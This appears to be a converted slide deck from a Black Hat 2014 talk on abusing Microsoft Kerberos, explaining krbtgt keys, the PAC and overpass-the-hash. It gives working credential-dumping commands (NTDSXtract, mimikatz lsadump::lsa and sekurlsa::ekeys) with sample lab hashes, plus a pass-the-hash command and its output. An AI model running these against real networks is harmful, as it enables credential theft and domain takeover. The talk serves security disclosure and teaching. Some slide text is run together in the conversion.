### **blackhat** USA 2014

**Abusing Microsoft Kerberos** *sorry you guys don't get it*

by **Alva `Skip` DUCKWALL** & **Benjamin DELPY**

## **`whoami` - Skip**

- **Alva `Skip` DUCKWALL**
	- @ passingthehash

601404EE AAD3B435 **B51404EE** 31D6CFE0 D16AE931 B73C59D7



**B** [http://passing-the-hash.blogspot.com](http://passing-the-hash.blogspot.com/)

**Z** author of papers about Pass-the-hash & Kerberos

*Dude in a basement somewhere*



## **`whoami` - gentilkiwi**

- **Benjamin DELPY**
	- @gentilkiwi
	- <https://github.com/gentilkiwi>
		- [http://blog.gentilkiwi.com](http://blog.gentilkiwi.com/)



*is certainly admin of your domain*









- We'll speak about:
	- Windows, Active Directory
	- mimikatz
	- NTLM Hash
	- Kerberos
	- Pass-the-hash/keys/ticket
	- Golden Ticket
- We'll try: 3 live demos.
	- All of that also works from a **non domain-joined** computer.





#### Remember about **Pass-The-Hash**? It still works… *despite what the Microsoft KB or Russinovich says*

## **A little reminder**





# $\mathsf{black}$  hat

#### *Cool isn't it ? And it works like a charm but with NTLM disabled or "Protected Users"?*

#### **blackhat** USA 2014

*\*or maybe you only don't want to leave NTLM auth footprints in the Eventlog ;)*

#### **Kerberos**

- It is all about keys and tickets
- For Example, let's use **Administrateur** who wants to access **cifs** on a **win81** machine on **chocolate.local** domain
- It needs **3** set of keys, all are in the Active Directory – And by default, derived from password.



### **Kerberos :: keys**

- 1. The **KDC** long-term secret key (*domain key*)
	- Under the *mysterious* **krbtgt** account (rc4, aes128, aes256, des…)
	- Needed to sign Microsoft specific data in "**PAC**", encrypt **TGT**
- 2. The **Client** long-term secret key (*derived from password*)
	- Under the user/computer/server account
	- Needed to check **AS-REQ**, encrypt session key
- 3. The **Target/Service** long-term secret key (*derived from password*)
	- Under the computer/server account
	- Needed to countersign data in "**PAC**" of **TGS**, encrypt **TGS**



#### **Kerberos**





#### **Kerberos :: preauth**



- The **KDC** will validate the authentication if it can decrypt the timestamp with the long-term user key (for **RC4**, the **NTLM** hash of the user password)
- It issues a **TGT** representing the user in the domain, for a specified period



#### **Kerberos :: TGT**





- This **TGT** is encrypted with a key shared between all **KDC**
	- The **RC4** key for the **krbtgt** account : **310b643c5316c8c3c70a10cfb17e2e31**
- The **KDC** adds a Microsoft specific **PAC** to a structure with user's information



#### **Kerberos :: TGT :: PAC**





Username : **Administrateur** Domain SID **S-1-5-21-130452501-2365100805-3685010670** User ID **500** *Administrateur* Groups ID **512** *Admins du domaine* **519** *Administrateurs de l'entreprise* **518** *Administrateurs du schéma* **…** CHECKSUM\_SRV – HMAC\_MD5 - **krbtgt 310b643c5316c8c3c70a10cfb17e2e3** CHECKSUM\_KDC – HMAC\_MD5 - **krbtgt 310b643c5316c8c3c70a10cfb17e2e3**

- The **KDC** will create a Microsoft specific structure (**PAC**) with user information
- This **PAC** is signed with the target key, and the **KDC** key
	- for a **TGT**, the target is also the **KDC**, so it is the same key, **310b643c5316c8c3c70a10cfb17e2e31** for **RC4**
	- **KDC** keys are in the **krbtgt** account



## **Kerberos :: KRBTGT**

- User : **krbtgt**  $\blacksquare$  Primary  $\blacksquare$ • KRBTGT account pwd / hash only changes:
- \* Kerberos-Newer-Keys Default Salt : CHOCOLATE.LOCALkrbtgt - Upgrade of domain functional level (NT5->NT6)
	- aes256\_hmac (4096) : **15540cac73e94028231ef86631bc47bd 5c827847ade468d6f6f739eb00c68e42** - Bare metal recovery using restore media
		- Manually changed (compromise recovery)
		- In most enterprises this password hasn't changed in YEARS



### **Kerberos :: internal**

- All of that is not secret!
	- Tickets are **ASN.1** encoded
		- Use **OpenSSL** or your favorite tool
	- Kerberos ticket (and **KRB-CRED** format)
		- <http://www.ietf.org/rfc/rfc4120.txt>
	- Microsoft Specific **PAC**
		- <http://msdn.microsoft.com/library/cc237917.aspx>





#### *Kerberos Overpass-the-hash*

#### **Kerberos**





#### **Kerberos**





*"Ok, Skip, Kiwi, it's cool… but how can we find these keys?"*

- **Keys are both in Active Directory and client LSASS memory**
- We can find:
	- **DES** key
	- **RC4** key…. *Yep, this is the NTLM hash of the password, no domain salt!*
		- Sorry Microsoft, we don't get it, but your RFC yes ;) <http://www.ietf.org/rfc/rfc4757.txt>
	- **AES128** & **AES256** keys (*with NT 6*)
- New "protected users" group prevents Keys in client **LSASS** memory
	- Of course not on the DC ;)



#### **Kerberos :: AES Keys**

- **AES Keys use PBKDF2**
	- **These hashes are salted**
	- **4096 iterations of the PBKDF2 algorithm**
	- **Difficult to crack**
- Of course these hashes are cached in memory on the client side and then used as password equivalents, just like the NT hashes
- This is how you fail with strong cryptography



#### • **From Active Directory : Offline**

- "just" need : **ntds.dit** & **SYSTEM** hive
- **NTDSXtract** : [http://www.ntdsxtract.com](http://www.ntdsxtract.com/)
- python dsusers.py ntds.dit.export/datatable.4 ntds.dit.export/link\_table.7 ./work --name **Administrateur** --syshive SYSTEM **--supplcreds --passwordhashes** --lmoutfile ./lm --ntoutfile ./nt --pwdformat john

```
User name: Administrateur
[...]
Password hashes:
            Administrateur:$NT$cc36cf7a8514893efccd332446158b1a:::
Supplemental credentials:
 Kerberos newer keys
   salt: CHOCOLATE.LOCALAdministrateur
   Credentials
     18 b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
     17 8451bb37aa6d7ce3d2a5c2d24d317af3
     3 f8fd987fa7153185
```


#### • **From Active Directory : Online**

mimikatz # privilege::debug Privilege '20' OK

```
mimikatz # lsadump::lsa /inject /name:Administrateur
Domain : CHOCOLATE / S-1-5-21-130452501-2365100805-3685010670
RID : 000001f4 (500)
User : Administrateur
 * Primary
   LM :
   NTLM : cc36cf7a8514893efccd332446158b1a
[...]* Kerberos-Newer-Keys
   Default Salt : CHOCOLATE.LOCALAdministrateur
   Default Iterations : 4096
   Credentials
      aes256_hmac (4096) : b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
      aes128_hmac (4096) : 8451bb37aa6d7ce3d2a5c2d24d317af3
      des_cbc_md5 (4096) : f8fd987fa7153185
```


• **From client LSASS memory**

mimikatz # privilege::debug Privilege '20' OK

mimikatz # sekurlsa::ekeys



- \* Username : Administrateur
- \* Domain : CHOCOLATE.LOCAL
- \* Password : (null)
- \* Key List :<br><u>ae</u>s256 hmac

aes256\_hmac **b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9**

rc4\_hmac\_nt **cc36cf7a8514893efccd332446158b1a**



#### • **Overpass-the-hash !**

– **mimikatz** now supports **pass-the-hash** for both NTLM & **Kerberos** provider!

mimikatz # privilege::debug Privilege '20' OK mimikatz # sekurlsa::pth /user:**Administrateur** /domain:**chocolate.local** /ntlm:**cc36cf7a8514893efccd332446158b1a** user : Administrateur domain : chocolate.local program : cmd.exe NTLM : cc36cf7a8514893efccd332446158b1a | PID 2388 | TID 2392 LUID 0; 264419 (00000000:000408e3) msv1 0 - data copy @ 00000000003C7BC0 : OK \\_ kerberos - data copy @ 0000000000435988 aes256 hmac -> null aes128 hmac -> null \\_ **rc4\_hmac\_nt OK** \\_ **rc4\_hmac\_old OK** \\_ **rc4\_md4 OK** \\_ **rc4\_hmac\_nt\_exp OK** \\_ **rc4\_hmac\_old\_exp OK** \\_ \*Password replace -> null *Old* pass-the-hash for NTLM protocol *New* pass-the-hash for Kerberos protocol



#### *~ demo ! ~*

#### **Kerberos :: Overpass-the-hash (more…)**

- By the way, this is exactly how **Aorato** POC works for changing password with just NTLM hash!
	- They send a Kerberos request to the service : **kadmin/changepw**
- http://www.aorato.com/blog/active-directory-vulnerability[disclosure-weak-encryption-enables-attacker-change-victims](http://www.aorato.com/blog/active-directory-vulnerability-disclosure-weak-encryption-enables-attacker-change-victims-password-without-logged/)password-without-logged/

